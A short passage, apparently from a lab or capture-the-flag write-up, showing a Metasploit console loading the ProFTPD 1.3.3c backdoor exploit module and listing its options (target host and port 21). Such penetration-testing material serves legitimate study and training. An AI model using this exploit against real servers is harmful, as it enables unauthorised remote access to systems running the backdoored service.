 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >